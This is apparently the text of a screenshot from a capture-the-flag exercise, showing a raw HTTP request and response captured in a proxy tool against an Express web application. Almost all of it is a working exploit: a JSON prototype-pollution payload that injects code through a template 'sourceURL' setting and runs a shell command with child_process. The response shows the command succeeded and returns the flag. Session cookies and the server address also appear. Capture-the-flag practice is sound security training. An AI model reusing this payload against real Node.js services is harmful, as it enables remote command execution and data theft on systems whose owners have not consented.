 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.15.250.162:8086
Content-Length: 154
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://106.15.250.162:8086
Content-Type: application/json
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://106.15.250.162:8086/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
thejs.session=s%3ABEBJmxwihYk97LAGQMed_EXGl7KWNMU9.88CAdJKpNX
93WNm1Uj%2BtBJoJuHzNQWHBtzR8zCsRWAw
Connection: close
{"constructor":{"prototype":{"sourceURL":"\r\nreturn e =>{return
global.process.mainModule.require('child_process').execSync('cat
/flag_thepr0t0js');}"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 38
ETag: W/"26-aRiKfLVkpNLfsJWUaci+4EEO8YA"
Set-Cookie:
thejs.session=s%3AD-sQ2ggqu3gdNEehFIUlCaJDgzdb-sCJ.0qfjmdVk
KUN6Hw3kC9At94an1wX33WrUep6mk07%2F4V0; Path=/; HttpOnly
Date: Fri, 29 Nov 2019 15:49:14 GMT
Connection: close
flag{9444cc50d919461219718fb4f747c48f}